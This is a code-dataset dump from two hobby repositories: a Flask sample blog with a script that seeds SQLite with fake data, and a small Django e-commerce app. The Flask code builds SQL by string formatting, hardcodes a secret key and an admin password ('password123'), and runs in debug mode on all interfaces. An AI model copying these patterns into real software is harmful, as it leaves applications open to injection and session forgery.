"text": "import sqlite3, uuid\r\nimport lorem\r\nimport random, string, sys, os, datetime\r\n\r\nfrom namegenerator import generate_word\r\nfrom chamber import action_types, target_types\r\n\r\nsql_file = 'schema2.sql'\r\ndb_file = 'blog.db'\r\ninit_data_sql = 'init-data.sql'\r\nepoch = datetime.datetime.utcfromtimestamp(0)\r\n\r\n\r\n\r\nif os.path.exists(init_data_sql):\r\n os.remove(init_data_sql)\r\n\r\ninit_data_sql_file = open(init_data_sql, \"w+\")\r\n\r\n\r\ndef uniqueValue():\r\n value = ''.join(random.choice(string.ascii_uppercase + string.digits) for x in xrange(50))\r\n return value.lower()\r\n\r\ndef unix_time_millis(dt):\r\n return (dt - epoch).total_seconds() * 1000.0\r\n\r\ndef create_tables(delete_db = False):\r\n try:\r\n if delete_db == True:\r\n if os.path.exists(db_file):\r\n print('deleting db...')\r\n os.remove(db_file)\r\n print('deleted db succesfully')\r\n\r\n commands_list = ''\r\n with open(sql_file) as fp:\r\n commands_list = fp.read().split(';')[:-1]\r\n\r\n conn = sqlite3.connect(db_file)\r\n\r\n for command in commands_list:\r\n try:\r\n conn.execute(command)\r\n conn.commit()\r\n except Exception as e:\r\n print('command failed...')\r\n print(command)\r\n raise e\r\n conn.close()\r\n print('tables created successfully')\r\n except Exception as e:\r\n print('error: could not create tables...')\r\n print(e)\r\n \r\n\r\nuser_ids = []\r\ntag_ids = []\r\npost_ids = []\r\ncomment_ids = []\r\n\r\nnotifications_latest_id = 1\r\n\r\n\r\n\r\ndef create_users():\r\n conn = sqlite3.connect(db_file)\r\n\r\n admin_command = '''\r\n INSERT INTO users (id, displayname, username, email, pswrd, bio, uuid, date_created)\r\n VALUES (%s, '%s', '%s', '%s', '%s', '%s', '%s', '%s')\r\n ''' % (1, 'administrator', 'admin', '[email protected]', 'password123', 'administrator biography.', 'abcd-1234', '2019-01-01 12:00:00.000000')\r\n\r\n conn.execute(admin_command)\r\n conn.commit()\r\n user_ids.append(1)\r\n\r\n init_data_sql_file.write(admin_command)\r\n\r\n for user_id in range(2, 1001):\r\n try:\r\n user_ids.append(user_id)\r\n\r\n displayname = generate_word(12)\r\n username = str(user_id) + '-' + generate_word(15)\r\n email = generate_word(17) + '@' + generate_word(5) + '.com'\r\n pswrd = str(unix_time_millis(datetime.datetime.today())) + uniqueValue()\r\n bio = lorem.sentence()\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO users (id, displayname, username, email, pswrd, bio, uuid, date_created)\r\n VALUES (%s, '%s', '%s', '%s', '%s', '%s', '%s', '%s')\r\n ''' % (user_id, displayname, username, email, pswrd, bio, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created users successfully')\r\n\r\ndef create_follows():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for followings_id in range(1, 9001):\r\n try:\r\n user1_id = 0\r\n user2_id = 0\r\n while user1_id == user2_id:\r\n user1_id = random.choice(user_ids)\r\n user2_id = random.choice(user_ids)\r\n\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO followings (id, user_id, follows_id, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s')\r\n ''' % (followings_id, user1_id, user2_id, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n create_notification(\r\n conn = conn,\r\n from_id = user1_id,\r\n user_id = user2_id,\r\n action_type = action_types['follow'],\r\n target_type = target_types['follow'],\r\n target_id = followings_id,\r\n link = ''\r\n )\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created followings successfully')\r\n\r\ndef create_tags():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for tag_id in range(1, 2501):\r\n try:\r\n tag_ids.append(tag_id)\r\n tag_name = generate_word(7)\r\n\r\n command = '''\r\n INSERT INTO tags (id, name)\r\n VALUES (%s, '%s')\r\n ''' % (tag_id, tag_name)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created tags successfully')\r\n \r\ndef create_posts():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for post_id in range(1, 10001):\r\n try:\r\n post_ids.append(post_id)\r\n\r\n owner_id = random.choice(user_ids)\r\n title = lorem.sentence()\r\n body = lorem.paragraph() + lorem.paragraph()\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO posts (id, owner_id, title, body, uuid, date_created)\r\n VALUES (%s, %s, '%s', '%s', '%s', '%s')\r\n ''' % (post_id, owner_id, title, body, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created posts successfully')\r\n\r\ndef create_comments():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for comment_id in range(1, 50001):\r\n try:\r\n comment_ids.append(comment_id)\r\n\r\n owner_id = random.choice(user_ids)\r\n post_id = random.choice(post_ids)\r\n body = lorem.paragraph()\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO comments (id, owner_id, post_id, body, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s', '%s')\r\n ''' % (comment_id, owner_id, post_id, body, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n cur = conn.execute('SELECT owner_id FROM posts WHERE id = %s' % (post_id,))\r\n row = cur.fetchone()\r\n\r\n create_notification(\r\n conn = conn,\r\n from_id = owner_id,\r\n user_id = row[0],\r\n action_type = action_types['new_comment'],\r\n target_type = target_types['comment'],\r\n target_id = comment_id,\r\n link = ''\r\n )\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created comments successfully')\r\n\r\ndef create_post_likes():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for post_like_id in range(1, 10001):\r\n try:\r\n user_id = random.choice(user_ids)\r\n post_id = random.choice(post_ids)\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO post_likes (id, user_id, post_id, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s')\r\n ''' % (post_like_id, user_id, post_id, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n cur = conn.execute('SELECT owner_id FROM posts WHERE id = %s' % (post_id,))\r\n row = cur.fetchone()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n create_notification(\r\n conn = conn,\r\n from_id = user_id,\r\n user_id = row[0],\r\n action_type = action_types['post_like'],\r\n target_type = target_types['post'],\r\n target_id = post_id,\r\n link = ''\r\n )\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created post likes successfully')\r\n\r\ndef create_comment_likes():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for comment_like_id in range(1, 6001):\r\n try:\r\n user_id = random.choice(user_ids)\r\n comment_id = random.choice(comment_ids)\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n command = '''\r\n INSERT INTO comment_likes (id, user_id, comment_id, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s')\r\n ''' % (comment_like_id, user_id, comment_id, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n cur = conn.execute('SELECT owner_id FROM comments WHERE id = %s' % (comment_id,))\r\n row = cur.fetchone()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n create_notification(\r\n conn = conn,\r\n from_id = user_id,\r\n user_id = row[0],\r\n action_type = action_types['comment_like'],\r\n target_type = target_types['comment'],\r\n target_id = comment_id,\r\n link = ''\r\n )\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created comment likes successfully')\r\n\r\ndef create_post_tags():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for post_tag_id in range(1, 25001):\r\n try:\r\n post_id = random.choice(post_ids)\r\n tag_id = random.choice(tag_ids)\r\n\r\n command = '''\r\n INSERT INTO post_tags (id, post_id, tag_id)\r\n VALUES (%s, %s, %s)\r\n ''' % (post_tag_id, post_id, tag_id)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created post tags successfully')\r\n\r\ndef create_comment_tags():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for comment_tag_id in range(1, 2001):\r\n try:\r\n comment_id = random.choice(comment_ids)\r\n tag_id = random.choice(tag_ids)\r\n\r\n command = '''\r\n INSERT INTO comment_tags (id, comment_id, tag_id)\r\n VALUES (%s, %s, %s)\r\n ''' % (comment_tag_id, comment_id, tag_id)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created comment tags successfully')\r\n\r\ndef create_messages():\r\n conn = sqlite3.connect(db_file)\r\n\r\n for message_id in range(1, 7001):\r\n try:\r\n sender_id = 0\r\n recipient_id = 0\r\n while sender_id == recipient_id:\r\n sender_id = random.choice(user_ids)\r\n recipient_id = random.choice(user_ids)\r\n\r\n content = lorem.sentence()\r\n UUID = uuid.uuid1()\r\n dt = str(datetime.datetime.today())\r\n date_sent = dt\r\n date_created = dt\r\n\r\n command = '''\r\n INSERT INTO messages (id, sender_id, recipient_id, content, date_sent, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s', '%s', '%s')\r\n ''' % (message_id, sender_id, recipient_id, content, date_sent, UUID, date_created)\r\n\r\n conn.execute(command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(command)\r\n\r\n create_notification(\r\n conn = conn,\r\n from_id = sender_id,\r\n user_id = recipient_id,\r\n action_type = action_types['new_message'],\r\n target_type = target_types['message'],\r\n target_id = message_id,\r\n link = ''\r\n )\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(command)\r\n break\r\n\r\n conn.close()\r\n print('created messages successfully')\r\n\r\ndef create_notification(conn, from_id, user_id, action_type, target_type, target_id, link = ''):\r\n try:\r\n global notifications_latest_id\r\n UUID = uuid.uuid1()\r\n date_created = str(datetime.datetime.today())\r\n\r\n sql_command = '''\r\n INSERT INTO notifications (id, from_id, user_id, action_type, target_type, target_id, link, uuid, date_created)\r\n VALUES (%s, %s, %s, '%s', '%s', '%s', '%s', '%s', '%s')\r\n ''' % (notifications_latest_id, from_id, user_id, action_type, target_type, target_id, link, UUID, date_created)\r\n\r\n conn.execute(sql_command)\r\n conn.commit()\r\n\r\n init_data_sql_file.write(sql_command)\r\n\r\n except Exception as e:\r\n print('failed...')\r\n print(e)\r\n print(sql_command)\r\n\r\n notifications_latest_id = notifications_latest_id + 1\r\n\r\n\r\n\r\ndef init():\r\n print('initializing...')\r\n create_tables(delete_db = True)\r\n\r\n create_users()\r\n create_tags()\r\n create_follows()\r\n \r\n create_posts()\r\n create_post_likes()\r\n create_post_tags()\r\n\r\n create_comments()\r\n create_comment_likes()\r\n create_comment_tags()\r\n\r\n create_messages()\r\n\r\n\r\n\r\ninit()\r\nprint('sample data created!')"
},
{
"alpha_fraction": 0.6688609719276428,
"alphanum_fraction": 0.6698137521743774,
"avg_line_length": 36.23509979248047,
"blob_id": "687ed802faa1a881b8a1b6bbd72ae9ba9369a880",
"content_id": "a7503dcebe666a7fb5590b4bf2dece3f3fb97ac2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11545,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 302,
"path": "/sample-blog/flask_app.py",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "import sqlite3, json, random, string\r\n\r\nfrom functools import wraps\r\nfrom datetime import timedelta\r\nfrom threading import Timer\r\nfrom werkzeug.utils import secure_filename\r\n\r\nfrom flask import Flask, make_response, g, request, send_from_directory\r\nfrom flask import render_template, url_for, redirect, flash, jsonify\r\nfrom flask import session as user_session\r\n\r\nimport flask_app_queries\r\n\r\n\r\n\r\n# --- Setup --- #\r\n\r\napp = Flask(__name__)\r\napp.secret_key = 'DF6Y#6G15$)F&*DFj/Y4DR'\r\n\r\ndef uniqueValue():\r\n value = ''.join(random.choice(string.ascii_uppercase + string.digits) for x in range(50))\r\n return value.lower()\r\n\r\ndef login_required(f):\r\n ''' Checks If User Is Logged In '''\r\n @wraps(f)\r\n def decorated_function(*args, **kwargs):\r\n if 'session_id' in user_session:\r\n return f(*args, **kwargs)\r\n else:\r\n # flash('Please Log In To Use This Site.')\r\n return redirect('/signin')\r\n\r\n return decorated_function\r\n\r\ndef ajax_login_required(f):\r\n ''' Checks If User Is Logged In '''\r\n @wraps(f)\r\n def decorated_function(*args, **kwargs):\r\n if 'session_id' in user_session:\r\n return f(*args, **kwargs)\r\n else:\r\n return jsonify(error = True, message = 'Not signed in')\r\n\r\n return decorated_function\r\n\r\n\r\[email protected]('/', methods=['GET'])\r\ndef welcome():\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n return render_template('welcome.html', logged_in = logged_in, you_id = you_id)\r\n\r\[email protected]('/tags', methods=['GET'])\r\ndef tags_page():\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n return render_template('tags-page.html', logged_in = logged_in, you_id = you_id)\r\n\r\[email protected]('/tags/<int:tag_id>', methods=['GET'])\r\ndef posts_by_tag_page(tag_id):\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n return render_template('posts-by-tag.html', logged_in = logged_in, you_id = you_id)\r\n\r\[email protected]('/login', methods=['GET'])\r\ndef login_page():\r\n if 'session_id' in user_session:\r\n return redirect('/')\r\n return render_template('login-page.html')\r\n\r\[email protected]('/signup', methods=['GET'])\r\ndef signup_page():\r\n if 'session_id' in user_session:\r\n return redirect('/')\r\n return render_template('signup-page.html')\r\n\r\[email protected]('/signout', methods=['GET'])\r\ndef signout():\r\n user_session.clear()\r\n return redirect('/')\r\n\r\[email protected]('/notifications', methods=['GET'])\r\ndef notifications_page():\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n if 'session_id' not in user_session:\r\n return redirect('/')\r\n return render_template('notifications-page.html', logged_in = logged_in, you_id = you_id)\r\n\r\[email protected]('/messages', methods=['GET'])\r\ndef messages_page():\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n if 'session_id' not in user_session:\r\n return redirect('/')\r\n return render_template('messages-page.html', logged_in = logged_in, you_id = you_id)\r\n\r\n\r\n\r\n\r\n\r\n# @app.route('/users/<string:username>', methods=['GET'])\r\n# def user_page_by_username(username):\r\n# logged_in = True if 'session_id' in user_session else False\r\n# return render_template('user-page.html', logged_in = logged_in)\r\n\r\[email protected]('/users/<int:user_id>', methods=['GET'])\r\ndef user_page_by_id(user_id):\r\n # user = flask_app_queries.get_user_by_id(user_id)\r\n # if not user:\r\n # return redirect('/')\r\n\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n return render_template('user-page.html', logged_in = logged_in, you_id = you_id)\r\n\r\[email protected]('/posts/<int:post_id>', methods=['GET'])\r\ndef post_page_by_id(post_id):\r\n logged_in = True if 'session_id' in user_session else False\r\n you_id = user_session['you_id'] if 'you_id' in user_session else False\r\n return render_template('post-page.html', logged_in = logged_in, you_id = you_id)\r\n\r\n\r\n\r\n\r\n# ajax routes #\r\n\r\[email protected]('/check_session', methods=['GET'])\r\ndef check_session():\r\n if 'session_id' in user_session:\r\n you_id = user_session['you_id']\r\n user = flask_app_queries.get_user_by_id(you_id)\r\n return jsonify(online = True, user = user)\r\n else:\r\n return jsonify(online = False)\r\n\r\[email protected]('/get_latest_posts', methods=['GET'])\r\ndef get_latest_posts():\r\n posts = flask_app_queries.get_latest_posts()\r\n return jsonify(posts = posts)\r\n\r\[email protected]('/get_latest_posts/<int:post_id>', methods=['GET'])\r\ndef get_latest_posts_post_id(post_id):\r\n posts = flask_app_queries.get_latest_posts(post_id)\r\n return jsonify(posts = posts)\r\n\r\[email protected]('/get_latest_tags', methods=['GET'])\r\ndef get_latest_tags():\r\n tags = flask_app_queries.get_latest_tags(tag_id = None)\r\n return jsonify(tags = tags)\r\n\r\[email protected]('/get_latest_tags/<int:tag_id>', methods=['GET'])\r\ndef get_latest_tags_tag_id(tag_id):\r\n tags = flask_app_queries.get_latest_tags(tag_id = tag_id)\r\n return jsonify(tags = tags)\r\n\r\[email protected]('/users/<int:user_id>/get_latest_posts', methods=['GET'])\r\ndef get_user_latest_posts(user_id):\r\n user_posts = flask_app_queries.get_user_latest_posts(user_id = user_id, post_id = None)\r\n return jsonify(posts = user_posts)\r\n\r\[email protected]('/users/<int:user_id>/get_latest_posts/<int:post_id>', methods=['GET'])\r\ndef get_user_latest_posts_post_id(user_id, post_id):\r\n user_posts = flask_app_queries.get_user_latest_posts(user_id = user_id, post_id = post_id)\r\n return jsonify(posts = user_posts)\r\n\r\n\r\[email protected]('/tags/<int:tag_id>/get_latest_posts/', methods=['GET'])\r\ndef get_tag_latest_posts(tag_id):\r\n tag_posts = flask_app_queries.get_tag_latest_posts(tag_id = tag_id, post_tag_id = None)\r\n return jsonify(posts = tag_posts)\r\n\r\[email protected]('/tags/<int:tag_id>/get_latest_posts/<int:post_tag_id>', methods=['GET'])\r\ndef get_tag_latest_posts_post_tag_id(tag_id, post_tag_id):\r\n tag_posts = flask_app_queries.get_tag_latest_posts(tag_id = tag_id, post_tag_id = post_tag_id)\r\n return jsonify(posts = tag_posts)\r\n\r\n\r\[email protected]('/get_post_by_id/<int:post_id>', methods=['GET'])\r\ndef get_post_by_id(post_id):\r\n post = flask_app_queries.get_post_by_id(post_id)\r\n return jsonify(post = post)\r\n\r\[email protected]('/get_tag_by_id/<int:tag_id>', methods=['GET'])\r\ndef get_tag_by_id(tag_id):\r\n tag = flask_app_queries.get_tag_by_id(tag_id)\r\n return jsonify(tag = tag)\r\n\r\[email protected]('/get_user_by_id/<int:user_id>', methods=['GET'])\r\ndef get_user_by_id(user_id):\r\n user = flask_app_queries.get_user_by_id(user_id)\r\n return jsonify(user = user)\r\n\r\[email protected]('/get_user_by_username/<string:username>', methods=['GET'])\r\ndef get_user_by_username(username):\r\n user = flask_app_queries.get_user_by_username(username)\r\n return jsonify(user = user)\r\n\r\[email protected]('/posts/<int:post_id>/get_latest_comments', methods=['GET'])\r\ndef get_latest_comments(post_id):\r\n post_comments = flask_app_queries.get_latest_comments(post_id = post_id, comment_id = None)\r\n return jsonify(comments = post_comments)\r\n\r\[email protected]('/posts/<int:post_id>/get_latest_comments/<int:comment_id>', methods=['GET'])\r\ndef get_latest_comments_comment_id(post_id, comment_id):\r\n post_comments = flask_app_queries.get_latest_comments(post_id = post_id, comment_id = comment_id)\r\n return jsonify(comments = post_comments)\r\n\r\n\r\[email protected]('/users/<int:user_id>/get_latest_notifications', methods=['GET'])\r\ndef get_latest_notifications(user_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n user_notifications = flask_app_queries.get_latest_notifications(user_id = you_id, notification_id = None)\r\n return jsonify(notifications = user_notifications)\r\n\r\[email protected]('/users/<int:user_id>/get_latest_notifications/<int:notification_id>', methods=['GET'])\r\ndef get_latest_notifications_notification_id(user_id, notification_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n user_notifications = flask_app_queries.get_latest_notifications(user_id = you_id, notification_id = notification_id)\r\n return jsonify(notifications = user_notifications)\r\n\r\[email protected]('/users/<int:user_id>/get_message_senders', methods=['GET'])\r\ndef get_message_senders(user_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n message_senders = flask_app_queries.get_message_senders(user_id = you_id, message_id = None)\r\n return jsonify(senders = message_senders)\r\n\r\[email protected]('/users/<int:user_id>/get_message_senders/<int:message_id>', methods=['GET'])\r\ndef get_message_senders_message_id(user_id, message_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n message_senders = flask_app_queries.get_message_senders(user_id = you_id, message_id = message_id)\r\n return jsonify(senders = message_senders)\r\n\r\[email protected]('/users/<int:user_id>/sender/<int:sender_id>/get_latest_messages', methods=['GET'])\r\ndef get_messages_by_sender(user_id, sender_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n messages = flask_app_queries.get_messages_by_sender(user_id = you_id, sender_id = sender_id, message_id = None)\r\n return jsonify(messages = messages)\r\n\r\[email protected]('/users/<int:user_id>/sender/<int:sender_id>/get_latest_messages/<int:message_id>', methods=['GET'])\r\ndef get_messages_by_sender_message_id(user_id, sender_id, message_id):\r\n if 'session_id' not in user_session:\r\n return jsonify(error = True, message = 'Not Logged In')\r\n you_id = user_session['you_id']\r\n if you_id != user_id:\r\n return jsonify(error = True, message = 'Not Authorized')\r\n messages = flask_app_queries.get_messages_by_sender(user_id = you_id, sender_id = sender_id, message_id = message_id)\r\n return jsonify(messages = messages)\r\n\r\n\r\n\r\n\r\[email protected]('/log_in', methods=['PUT'])\r\ndef login_route():\r\n data = json.loads(request.data) if request.data else None\r\n if not data:\r\n return jsonify(error = True, message = \"request data not provided\")\r\n\r\n if \"email\" not in data:\r\n return jsonify(error = True, message = \"Email Address field is required\")\r\n\r\n if \"pswrd\" not in data:\r\n return jsonify(error = True, message = \"Password field is required\")\r\n\r\n you = flask_app_queries.login(data)\r\n\r\n if you:\r\n user_session['session_id'] = uniqueValue()\r\n user_session['you_id'] = you['id']\r\n return jsonify(message = 'logged in successfully', user = you)\r\n else:\r\n return jsonify(message = 'invalid credentials', error = True)\r\n\r\n\r\n\r\n# --- Listen --- #\r\n\r\nif __name__ == \"__main__\":\r\n app.debug = True\r\n app.run( host = '0.0.0.0' , port = 7000 )"
},
{
"alpha_fraction": 0.4345238208770752,
"alphanum_fraction": 0.636904776096344,
"avg_line_length": 14.800000190734863,
"blob_id": "078c0560cdf4b01ca19158d7aab222d4e855a1d9",
"content_id": "1691fe14c636f0a1627330543fea3d10ac8c3ada",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 20,
"path": "/sample-blog/requirements.txt",
"repo_name": "ryanwaite28/sample-databases",
"src_encoding": "UTF-8",
"text": "astroid==2.2.5\r\nClick==7.0\r\ncolorama==0.4.1\r\nDjango==2.2.1\r\nFlask==1.0.3\r\nisort==4.3.18\r\nitsdangerous==1.1.0\r\nJinja2==2.10.1\r\nlazy-object-proxy==1.4.1\r\nlorem==0.1.1\r\nMarkupSafe==1.1.1\r\nmccabe==0.6.1\r\npylint==2.3.1\r\npython-dotenv==0.10.2\r\npytz==2019.1\r\nsix==1.12.0\r\nsqlparse==0.3.0\r\ntyped-ast==1.3.5\r\nWerkzeug==0.15.4\r\ngunicorn==19.9.0\r\n"
}
] | 9 |
YazanALMonshed/ecommerce-website | https://github.com/YazanALMonshed/ecommerce-website | dbff2482c9d45533d128878a8f0800504db78617 | b90a56d780514cda76c59b34aada0b5ba91be737 | 12e01955e9b8e9a8d410223745e913b61499b437 | refs/heads/master | 2021-03-16T13:46:33.632058 | 2020-03-14T17:42:26 | 2020-03-14T17:42:26 | 246,913,040 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.706632673740387,
"alphanum_fraction": 0.706632673740387,
"avg_line_length": 15.913043022155762,
"blob_id": "9a372a409c1737ecab8b93d89f8b9233f2a8dd12",
"content_id": "68063d0c18afe423e84ec7cb7e11f19c9c0ec194",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 23,
"path": "/main/views.py",
"repo_name": "YazanALMonshed/ecommerce-website",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.views.generic import ListView, DetailView \nfrom .models import Item\n# Create your views here.\n\n\n\n\n\nclass ListItem(ListView):\n model = Item\n template_name = 'index.html'\n\n\n\nclass ItemDetailView(DetailView):\n model = Item\n template_name = \"shop-single.html\"\n\n\nclass Cart(ListView):\n model = Item\n template_name = 'cart.html'\n\n\n\n"
},
{
"alpha_fraction": 0.5345744490623474,
"alphanum_fraction": 0.582446813583374,
"avg_line_length": 19.88888931274414,
"blob_id": "157aa0d6cf15cca2fcfea433816c91d1e770f5b8",
"content_id": "a0565844a3afd3d8ad5af75cc9c60cb41856286b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 376,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 18,
"path": "/main/migrations/0004_item_discription.py",
"repo_name": "YazanALMonshed/ecommerce-website",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-03-13 15:17\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('main', '0003_item_discount'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='item',\n name='discription',\n field=models.TextField(default=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5303429961204529,
"alphanum_fraction": 0.5778363943099976,
"avg_line_length": 20.05555534362793,
"blob_id": "5083b8d9896be1be4c7a8bcddc621c92c6ff3239",
"content_id": "a7ac62da134223bcb02342fa8ef3d46e90c787e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 379,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 18,
"path": "/main/migrations/0003_item_discount.py",
"repo_name": "YazanALMonshed/ecommerce-website",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-03-13 14:43\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('main', '0002_item_slug'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='item',\n name='discount',\n field=models.FloatField(blank=True, null=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6232876777648926,
"alphanum_fraction": 0.6232876777648926,
"avg_line_length": 18.33333396911621,
"blob_id": "a4b573989f25741ceea5b89a439ccbc69d9f4fb6",
"content_id": "4f1d5b11c58ccf4269482b592ebf0448745f62a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 292,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 15,
"path": "/main/urls.py",
"repo_name": "YazanALMonshed/ecommerce-website",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom .views import (\n ListItem,\n ItemDetailView,\n Cart \n)\n\napp_name='core'\n\nurlpatterns = [\n path('', ListItem.as_view(), name='home'),\n path('shope/<slug>/', ItemDetailView.as_view(), name='detail'),\n path('cart/', Cart.as_view(), name='cart'),\n\n]\n "
},
{
"alpha_fraction": 0.5605700612068176,
"alphanum_fraction": 0.6033254265785217,
"avg_line_length": 22.38888931274414,
"blob_id": "73194670840209d785f5e44f6c28041c14da2699",
"content_id": "dcdd25aea6efd29385b6f5cab297d3fc0ecd28aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 421,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 18,
"path": "/main/migrations/0005_auto_20200313_1522.py",
"repo_name": "YazanALMonshed/ecommerce-website",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0 on 2020-03-13 15:22\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('main', '0004_item_discription'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='item',\n name='discription',\n field=models.TextField(default=' there is now discrption for this product.'),\n ),\n ]\n"
}
] | 5 |
seandmiller/walking_simulation | https://github.com/seandmiller/walking_simulation | 07e26b1d7125182ddca00a08b37a1e2de480b28b | 235dabfc0d0d265ac56256cafe9430f915052d11 | 91dda88a1885cb261f9a59be46522ee231b1507b | refs/heads/main | 2023-06-17T01:19:19.356209 | 2021-07-13T18:14:25 | 2021-07-13T18:14:25 | 385,696,503 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5708812475204468,
"alphanum_fraction": 0.6113239526748657,
